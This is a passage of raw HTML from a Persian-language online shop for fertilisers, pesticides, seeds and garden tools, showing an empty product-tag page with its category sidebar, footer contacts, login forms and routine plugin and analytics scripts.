class="search-field"  name="s" value="" placeholder="جستجو برای محصولات،برندها،دسته ها و ...."/><div class="search-categories"></div> <button type="submit" class="search-submit">جستجو</button> <input type="hidden" name="post_type" value="product" /></form><div class="search-results-wrapper woocommerce"></div><div class="trending-search-results"></div></div></div><div class="header-col header-col-right col-2 d-flex d-lg-none d-xl-none"><div class="header-cart cart-style-2"> <a href="https://fikus.ir/cart/"><div class="header-cart-icon cart-icon"> <span class="header-cart-count">0</span></div><div class="cart-wrap"> <small>سبد خرید</small> <span class="header-cart-total"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span></div> </a></div></div></div></div></div></header><div id="page-title" class="page-title text-center title-size-default color-scheme-dark" ><div class="container"><div class="row"><div class="col"><div class="entry-breadcrumbs"><nav class="kapee-breadcrumb"><a href="https://fikus.ir/">صفحه اصلی</a><span class="delimiter-sep forward-slash"></span><a href="https://fikus.ir/%d9%81%d8%b1%d9%88%d8%b4%da%af%d8%a7%d9%87-%d8%a7%db%8c%d9%86%d8%aa%d8%b1%d9%86%d8%aa%db%8c-%d9%81%db%8c%da%a9%d9%88%d8%b3/">فروشگاه</a><span class="delimiter-sep forward-slash"></span><span class="last">محصولات برچسب خورده &ldquo;تعاون&rdquo;</span></nav></div></div></div></div></div><div id="main-content" class="site-content"><div class="container"><div class="row flex-row-reverse"><div id="primary" class="content-area col-12 col-md-8 col-lg-9 col-xl-9"><header class="woocommerce-products-header"></header><div class="woocommerce-no-products-found"><div class="woocommerce-info" role="status"> هیچ محصولی یافت نشد.</div></div></div><div id="secondary" class="widget-area col-12 col-md-4 col-lg-3 col-xl-3"><div class="sidebar-inner"><div id="woocommerce_product_categories-4" class="widget woocommerce widget_product_categories"><h2 class="widget-title">دسته محصولات</h2><ul class="product-categories"><li class="cat-item cat-item-182"><a href="https://fikus.ir/product-category/gardening/">ابزار باغبانی</a> <span class="count">(۲)</span></li><li class="cat-item cat-item-15"><a href="https://fikus.ir/product-category/uncategorized/">دسته بندی نشده</a> <span class="count">(۲)</span></li><li class="cat-item cat-item-157 cat-parent"><a href="https://fikus.ir/product-category/kud/">کود</a> <span class="count">(۵)</span><ul class='children'><li class="cat-item cat-item-162 cat-parent"><a href="https://fikus.ir/product-category/kud/aali/">آلی</a> <span class="count">(۵)</span><ul class='children'><li class="cat-item cat-item-163"><a href="https://fikus.ir/product-category/kud/aali/vermic/">ورمی کمپوست</a> <span class="count">(۱)</span></li></ul></li><li class="cat-item cat-item-166"><a href="https://fikus.ir/product-category/kud/eslahkhak/">اصلاح خاک</a> <span class="count">(۱)</span></li></ul></li></ul></div><div id="kapee-price-filter-list-3" class="widget kapee_widget_price_filter_list widget_layered_nav"><h2 class="widget-title">فیلتر با قیمت</h2><ul class="price-filter-list"><li class="wc-layered-nav-term "><a class="" href="https://fikus.ir/product-tag/%d8%aa%d8%b9%d8%a7%d9%88%d9%86/?min_price=%200&#038;max_price=50"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span> - <span class="woocommerce-Price-amount amount"><bdi>50&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></a></li></ul></div></div></div></div></div></div><footer id="footer" class="site-footer"><div class="footer-main"><div class="container"><div class="row"><div class="footer-widget footer-widget-collapse col-xs-12 col-sm-6 col-lg-3"><div id="kapee-contact-us-2" class="widget kapee-contact-us"><div class="contact-us-widget"><p class="contact-logo"><a href="#"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="logo" data-lazy-src="https://fikus.ir/wp-content/uploads/2020/01/logoooo.png" /><noscript><img src="https://fikus.ir/wp-content/uploads/2020/01/logoooo.png" alt="logo" /></noscript></a></p><p>فیکوس به‌عنوان زیرمجموعه‌ی کلینیک گیاهپزشکی تعاون آماده خدمت رسانی به شما عزیزان میباشد.</p><ul class="contact-us"><li><i class="pls-home"></i><span>ایران - تبریز</span></li><li><i class="pls-phone"></i><span>04136345146 - 09144083904</span></li><li><i class="pls-envelope"></i><span><a href="mailto:info@fikus.ir ">info@fikus.ir</a></span></li><li><i class="pls-clock"></i><span>7روز هفته / 9:00 الی 20:00</span></li></ul></div></div></div><div class="footer-widget footer-widget-collapse col-xs-12 col-sm-6 col-lg-2"><div id="text-5" class="widget widget_text"><h2 class="widget-title">اطلاعات</h2><div class="textwidget"><ul class="menu"><li class="menu-item"><a href="https://fikus.ir/about/">درباره ما</a></li><li class="menu-item"><a href="https://fikus.ir/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7-%da%a9%d9%84%db%8c%d9%86%db%8c%da%a9-%da%a9%d8%b4%d8%a7%d9%88%d8%b1%d8%b2%db%8c-%d8%aa%d8%b9%d8%a7%d9%88%d9%86/">موقعیت فروشگاه</a></li><li class="menu-item"><a href="https://fikus.ir/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7-%da%a9%d9%84%db%8c%d9%86%db%8c%da%a9-%da%a9%d8%b4%d8%a7%d9%88%d8%b1%d8%b2%db%8c-%d8%aa%d8%b9%d8%a7%d9%88%d9%86/">تماس با ما</a></li><li class="menu-item"><a href="https://fikus.ir/%d8%ad%d9%85%d9%84-%d9%88-%d9%86%d9%82%d9%84-%d9%88-%d8%b1%d9%88%d8%b4-%d8%a7%d8%b1%d8%b3%d8%a7%d9%84/">حمل و نقل</a></li><li class="menu-item"><a href="#">اخبار جدید</a></li><li class="menu-item"><a href="#">نقشه سایت</a></li></ul></div></div></div><div class="footer-widget footer-widget-collapse col-xs-12 col-sm-6 col-lg-2"><div id="text-3" class="widget widget_text"><h2 class="widget-title">خدمات ما</h2><div class="textwidget"><ul class="menu"><li class="menu-item">شرایط و قوانین</li><li class="menu-item"><a href="#"> قوانین فروش</a></li><li class="menu-item"><a href="#"> خدمات مشتری</a></li><li class="menu-item"><a href="https://fikus.ir/%d8%ad%d9%85%d9%84-%d9%88-%d9%86%d9%82%d9%84-%d9%88-%d8%b1%d9%88%d8%b4-%d8%a7%d8%b1%d8%b3%d8%a7%d9%84/">اطلاعات ارسال</a></li><li class="menu-item"><a href="#">شرایط پرداخت</a></li><li class="menu-item"><a href="#">ذخیره خرید</a></li></ul></div></div></div><div class="footer-widget footer-widget-collapse col-xs-12 col-sm-6 col-lg-2"><div id="text-4" class="widget widget_text"><h2 class="widget-title">حساب کاربری</h2><div class="textwidget"><ul class="menu"><li class="menu-item"><a href="#"> حساب کاربری</a></li><li class="menu-item"><a href="#">فروشگاه</a></li><li class="menu-item"><a href="#">خرید ها</a></li><li class="menu-item"><a href="#">صورت حساب</a></li><li class="menu-item"><a href="#"> علاقه مندی ها</a></li><li class="menu-item"><a href="#">پیگیری سفارش</a></li></ul></div></div></div><div class="footer-widget footer-widget-collapse col-xs-12 col-sm-6 col-lg-3"><div id="enamad_widget-2" class="widget enamad_widget"><h2 class="widget-title">نماد اعتماد الکترونیکی</h2><a referrerpolicy='origin' target='_blank' href='https://trustseal.enamad.ir/?id=180480&Code=iKuCjzJ9OzdOiADllO5F'><img referrerpolicy='origin' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt='' style='cursor:pointer' code='iKuCjzJ9OzdOiADllO5F' data-lazy-src="https://fikus.ir/wp-content/uploads/2025/02/ENAMADpng.png"><noscript><img referrerpolicy='origin' src='https://fikus.ir/wp-content/uploads/2025/02/ENAMADpng.png' alt='' style='cursor:pointer' code='iKuCjzJ9OzdOiADllO5F'></noscript></a></div><div id="kapee-newsletter-2" class="widget kapee-newsletter"><h2 class="widget-title">خبرنامه</h2><div class="kapee-newsletter-widget"><div class="subscribe-tagline"> در خبرنامه ما عضو شوید و از مزایای آن بهره مند شوید</div> <script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();</script><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-166" method="post" data-id="166" data-name="" ><div class="mc4wp-form-fields"><p> <label>آدرس ایمیل: </label> <input type="email" name="EMAIL" placeholder="آدرس ایمیل شما " required /></p><p> <input type="submit" value="عضویت" /></p></div><label style="display: none !important;">اگر انسان هستید این قسمت را خالی بگذارید. <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769882086" /><input type="hidden" name="_mc4wp_form_id" value="166" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form></div></div><div id="kapee-social-links-2" class="widget kapee-social-link"><div class="kapee-social-links-widget"><div class="kapee-social icons-fill-colour icons-shape-square icons-size-small  "> <a href="https://t.me/taavonbasmenj" rel="external" target="_blank" class="social-telegram"><i class="pls-telegram"></i> <span class="social-text">تلگرام</span></a><a href="https://www.instagram.com/fikus.ir/" rel="external" target="_blank" class="social-instagram"><i class="pls-instagram"></i> <span class="social-text">نمایش مشخصات عمومی</span></a></div></div></div></div></div></div></div></footer><div class="back-to-top"> به بالا بروید</div><div class="kapee-mobile-navbar"><div class="mobile-element mobile-element-shop"> <a href="https://fikus.ir/%d9%81%d8%b1%d9%88%d8%b4%da%af%d8%a7%d9%87-%d8%a7%db%8c%d9%86%d8%aa%d8%b1%d9%86%d8%aa%db%8c-%d9%81%db%8c%da%a9%d9%88%d8%b3/" class="item-shop"> <span class="navbar-icon icon-home"> </span> <span class="navbar-label">فروشگاه</span> </a></div><div class="mobile-element mobile-element-sidebar"> <a href="#" class="item-sidebar kp-canvas-sidebar"> <span class="navbar-icon icon-equalizer"> </span> <span class="navbar-label">پالایش ایمیل ها</span> </a></div><div class="mobile-element mobile-element-wishlist"> <a href="https://fikus.ir/wishlist/" class="item-wishlist"> <span class="navbar-icon icon-heart"> <span class="header-wishlist-count">0</span> </span> <span class="navbar-label">علاقه مندی</span> </a></div><div class="mobile-element mobile-element-cart"> <a href="https://fikus.ir/cart/" class="item-cart header-cart"> <span class="navbar-icon icon-handbag"> <span class="header-cart-count">0</span> </span> <span class="navbar-label">سبد خرید</span> </a></div><div class="mobile-element mobile-element-account"> <a href="https://fikus.ir/my-account/" class="item-account customer-signinup"> <span class="navbar-icon icon-user"> </span> <span class="navbar-label">حساب</span> </a></div></div></div><div class="kapee-mask-overaly"></div><div id="kapee-signin-up-popup" class="kapee-signin-up-popup mfp-hide"><div class="woocommerce"><div class="woocommerce-notices-wrapper"></div><div class="kapee-login-signup" id="customer_login"><div class="customer-login active"><div class="customer-login-left"><h2>ورود</h2><p>به سفارشات ، لیست علاقه مندی و پیشنهادات خود دسترسی پیدا کنید.</p></div><div class="customer-login-right"><form class="woocommerce-form woocommerce-form-login login" method="post" action="https://fikus.ir/my-account/"><p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide"> <input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" placeholder="نام کاربری یا پست الکترونیک را وارد کنید." value="" /></p><p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide"> <input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" placeholder="کلمه عبور را وارد نمایید" autocomplete="current-password" /></p><p class="form-row woocommerce-rememberme-lost_password"> <label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme"> <input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>مرا بیاد بسپار</span> </label> <a class="woocommerce-LostPassword" href="https://fikus.ir/my-account/lost-password/">فراموشی پسورد؟</a></p><p class="woocommerce-login-button"> <input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="2af12b3848" /><input type="hidden" name="_wp_http_referer" value="/product-tag/%D8%AA%D8%B9%D8%A7%D9%88%D9%86/" /> <button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="ورود">ورود</button></p><p class="woocommerce-new-signup"> <a class="new-signup button" href="#">حساب کاربری ندارید در وبسایت رسمی ماگرو ؟ ثبت نام کنید</a></p></form></div></div><div class="customer-signup"><div class="customer-signup-left"><h2>نام‌نویسی</h2><div class="woocommerce-privacy-policy-text"></div></div><div class="customer-signup-right"><form method="post" class="woocommerce-form woocommerce-form-register register" action="https://fikus.ir/my-account/" ><p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide"> <input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" placeholder="لطفا آدرس ایمیل را وارد کنید" value="" /></p><p>یک رمز به نشانی ایمیل شما فرستاده خواهد شد.</p> <wc-order-attribution-inputs></wc-order-attribution-inputs><p class="woocommerce-form-row form-row"> <input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="960ab20865" /><input type="hidden" name="_wp_http_referer" value="/product-tag/%D8%AA%D8%B9%D8%A7%D9%88%D9%86/" /> <button type="submit" class="woocommerce-Button button" name="register" value="ثبت نام">ثبت نام</button></p><p class="woocommerce-new-signup"> <a class="user-signin button" href="#">حساب کاربری دارید؟ وارد شوید</a></p></form></div></div></div></div></div><div class="minicart-slide-wrapper"><div class="minicart-header"><h3 class="minicart-title">سبد خرید فروشگاه</h3> <a href="#" class="close-sidebar">بستن</a></div><div class="woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"><div class="woocommerce-mini-cart-empty"> <i class="cart-empty-icon"></i><p class="woocommerce-mini-cart__empty-message">محصولی در سبد خرید وجود ندارد.</p><p class="woocommerce-empty-mini-cart__buttons"> <a class="button" href="https://fikus.ir/%d9%81%d8%b1%d9%88%d8%b4%da%af%d8%a7%d9%87-%d8%a7%db%8c%d9%86%d8%aa%d8%b1%d9%86%d8%aa%db%8c-%d9%81%db%8c%da%a9%d9%88%d8%b3/">خرید کنید</a></p></div></div></div></div><div id="mobile-menu-wrapper" class="mobile-menu-wrapper"><div class="mobile-menu-header"> <a class="customer-signinup" href="javaScript:void(0)">ورود و ثبت نام</a></div><div class="mobile-nav-tabs"><ul><li class="primary active" data-menu="primary"><span>فهرست</span></li><li class="categories" data-menu="categories"><span>دسته بندی ها</span></li></ul></div><div class="mobile-primary-menu mobile-nav-content active"><ul id="menu-mobile-menu" class="mobile-main-menu"><li id="menu-item-2387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2387 item-level-0"><a href="https://fikus.ir/%d9%81%d8%b1%d9%88%d8%b4%da%af%d8%a7%d9%87-%d8%a7%db%8c%d9%86%d8%aa%d8%b1%d9%86%d8%aa%db%8c-%d9%81%db%8c%da%a9%d9%88%d8%b3/" class="nav-link"><span>فروشگاه</span></a></li><li id="menu-item-2386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2386 item-level-0"><a href="https://fikus.ir/cart/" class="nav-link"><span>سبد خرید</span></a></li><li id="menu-item-2384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2384 item-level-0"><a href="https://fikus.ir/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7-%da%a9%d9%84%db%8c%d9%86%db%8c%da%a9-%da%a9%d8%b4%d8%a7%d9%88%d8%b1%d8%b2%db%8c-%d8%aa%d8%b9%d8%a7%d9%88%d9%86/" class="nav-link"><span>تماس با ما</span></a></li><li id="menu-item-2385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2385 item-level-0"><a href="https://fikus.ir/about/" class="nav-link"><span>درباره ما</span></a></li><li id="menu-item-2545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2545 item-level-0"><a href="https://fikus.ir/blog/" class="nav-link"><span>مقالات</span></a></li><li id="menu-item-2392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2392 item-level-0"><a href="https://t.me/taavonbasmenj" class="nav-link"><i class="fa fa-telegram"></i><span>کانال تلگرام</span></a></li><li id="menu-item-2393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2393 item-level-0"><a href="https://www.instagram.com/fikus.ir/" class="nav-link"><i class="fa fa-camera-retro"></i><span>پیج اینستاگرام</span></a></li></ul></div><div class="mobile-categories-menu mobile-nav-content"><ul id="menu-%d9%81%d9%87%d8%b1%d8%b3%d8%aa-%d8%af%d8%b3%d8%aa%db%8c-1" class="mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2192 item-level-0"><a href="https://fikus.ir/product-category/kud/" class="nav-link"><span>کود</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2205 item-level-0"><a href="https://fikus.ir/product-category/sam/" class="nav-link"><span>سم</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2211 item-level-0"><a href="https://fikus.ir/product-category/seed/" class="nav-link"><span>بذر</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2212 item-level-0"><a href="https://fikus.ir/product-category/house/" class="nav-link"><span>مربوط به خانه</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2207 item-level-0"><a href="https://fikus.ir/product-category/herbicide/" class="nav-link"><span>علف کش</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2209 item-level-0"><a href="https://fikus.ir/product-category/gardening/" class="nav-link"><span>ابزار باغبانی</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2960 item-level-1"><a href="https://fikus.ir/product-category/gardening/sampash/" class="nav-link"><span>سمپاش</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2210 item-level-0"><a href="https://fikus.ir/product-category/adavat/" class="nav-link"><span>ادوات کشاورزی</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2213 item-level-0"><a href="https://fikus.ir/product-category/nahal/" class="nav-link"><span>نهال (بزودی)</span></a></li></ul></div><div class="mobile-topbar"><div class="kapee-social icons-default icons-shape-circle icons-size-large  "> <a href="https://t.me/taavonbasmenj" rel="external" target="_blank" class="social-telegram"><i class="pls-telegram"></i> <span class="social-text">تلگرام</span></a><a href="https://www.instagram.com/fikus.ir/" rel="external" target="_blank" class="social-instagram"><i class="pls-instagram"></i> <span class="social-text">نمایش مشخصات عمومی</span></a></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/kapee\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script> <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-4  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"
style="display: none;  position: fixed; bottom: 55px; right: 55px;"   ><div class="ht_ctc_style ht_ctc_chat_style"><div class="ctc_chip ctc-analytics ctc_s_4 ctc_nb" style="display:flex;justify-content: center;align-items: center;background-color:#e4e4e4;color:#7f7d7d;padding:0 12px;border-radius:25px;font-size:13px;line-height:32px;flex-direction:row-reverse; " data-nb_top="-10px" data-nb_right="-10px"> <span class="s4_img" style="margin:0 8px 0 -12px;;order:0;"> <svg style="pointer-events:none; display: block; height:32px; width:32px;" width="32px" height="32px" viewBox="0 0 1219.547 1225.016"> <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/> <linearGradient id="htwaicona-chat-s4" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084"> <stop offset="0" stop-color="#20b038"/> <stop offset="1" stop-color="#60d66a"/> </linearGradient> <path style="fill: url(#htwaicona-chat-s4);" fill="url(#htwaicona-chat-s4)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/> <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/> <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFFFFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/> <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/> </svg> </span> <span class="ctc_cta">پشتیبانی واتساپ ♥️</span></div></div></div> <span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;989144083904&quot;,&quot;pre_filled&quot;:&quot;\u0633\u0644\u0627\u0645 \u0648\u0642\u062a \u0628\u062e\u06cc\u0631  https:\/\/fikus.ir\/product-tag\/\/&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 55px; right: 55px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 55px; right: 55px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="c901d31bca"></span> <script type='text/javascript'>(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();</script> <link rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://fikus.ir/wp-content/cache/busting/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl-1766484599.css' type='text/css' media='all' /><style id='core-block-supports-inline-css' type='text/css'></style> <script type="text/javascript" id="ht_ctc_app_js-js-extra">/* <![CDATA[ */ var ht_ctc_chat_var = {"number":"989144083904","pre_filled":"\u0633\u0644\u0627\u0645 \u0648\u0642\u062a \u0628\u062e\u06cc\u0631  https:\/\/fikus.ir\/product-tag\/\/","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 55px; right: 55px;","pos_m":"position: fixed; bottom: 55px; right: 55px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}}; /* ]]> */</script> <script type="text/javascript" src="https://fikus.ir/wp-content/cache/busting/1/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app-4.33.js" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-S016QBKJKX" id="google-tag-manager-js" data-wp-strategy="async"></script> <script type="text/javascript" src="https://fikus.ir/wp-content/cache/busting/1/wp-includes/js/dist/hooks-be67dc331e61e06d52fa.js" id="wp-hooks-js" defer></script> <script type="text/javascript" src="https://fikus.ir/wp-content/cache/busting/1/wp-includes/js/dist/i18n-5edc734adb78e0d7d00e.js" id="wp-i18n-js" defer></script> <script type="text/javascript" id="wp-i18n-js-after">/* <![CDATA[ */ wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } ); /* ]]> */</script> <script type="text/javascript" src="https://fikus.ir/wp-content/cache/busting/1/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main-ecfb1dac432d1af3fbe6.js" id="woocommerce-google-analytics-integration-js" defer></script> <script type="text/javascript" src="https://fikus.ir/wp-content/cache/busting/1/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min-1.2.0.js" id="jquery-selectBox-js" defer></script> <script type="text/javascript" src="https://fikus.ir/wp-content/cache/busting/1/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto-3.1.6.js" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script> <script type="text/javascript" id="jquery-yith-wcwl-js-extra">/* <![CDATA[ */ var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/fikus.ir\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"\u0645\u062a\u0627\u0633\u0641\u06cc\u0645\u060c \u0644\u06cc\u0633\u062a \u0639\u0644\u0627\u0642\u0647 \u0645\u0646\u062f\u06cc \u0632\u0645\u0627\u0646\u06cc \u0622\u0645\u0627\u062f\u0647 \u0627\u0633\u062a \u06a9\u0647 \u0634\u0645\u0627 \u06a9\u0648\u06a9\u06cc \u0645\u0631\u0648\u06af\u0631\u062a\u0648\u0646 \u0631\u0627 \u0641\u0639\u0627\u0644 \u06a9\u0631\u062f\u0647 \u0628\u0627\u0634\u06cc\u062f.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">\u0645\u062d\u0635\u0648\u0644\u0627\u062a \u0628\u0627 \u0645\u0648\u0641\u0642\u06cc\u062a \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f\u062a\u0627\u0646 \u0627\u0636\u0627\u0641\u0647 